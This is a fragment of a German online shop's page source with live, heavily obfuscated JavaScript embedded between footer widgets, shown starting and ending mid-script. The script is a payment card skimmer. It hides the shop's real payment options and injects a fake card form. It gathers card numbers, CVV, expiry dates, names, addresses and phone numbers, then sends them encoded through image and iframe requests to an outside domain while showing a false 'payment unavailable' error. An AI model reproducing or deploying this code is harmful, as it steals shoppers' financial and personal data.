d=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script></div><div class="col-lg-6"><div class="widget_text widget widget_custom_html">
  <h3 class="widget-title">Kunden Support</h3>
  <div class="textwidget custom-html-widget">
    <ul>
      <li><a href="/agb">AGBs</a></li>
      <li><a href="/ruecksendung">Rücksendung einer Bestellung</a></li>
      <li><a href="/datenschutzerklarung">Datenschutzerklärung</a></li>
      <li><a href="/contact">Kontakt</a></li>
    </ul>
  </div>
</div>
<scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x2